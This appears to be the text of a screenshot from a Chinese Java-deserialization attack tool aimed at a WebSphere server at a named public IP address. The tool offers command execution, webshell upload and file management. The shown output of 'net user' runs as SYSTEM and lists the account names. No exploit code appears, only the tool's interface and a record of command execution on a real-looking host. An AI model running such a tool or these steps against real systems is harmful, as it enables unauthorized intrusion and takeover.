 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： WebSphere 目标： https://221.231.137.195:8880/
目标信息 执行命令 webshell上传 文件管理
命令： net user 执行 清空结果
nt authority\system
================================================================
\\
-------------------------------------------------------------------------------
Administrator Guest MYSQL_SF_BXZ3RR
================================================================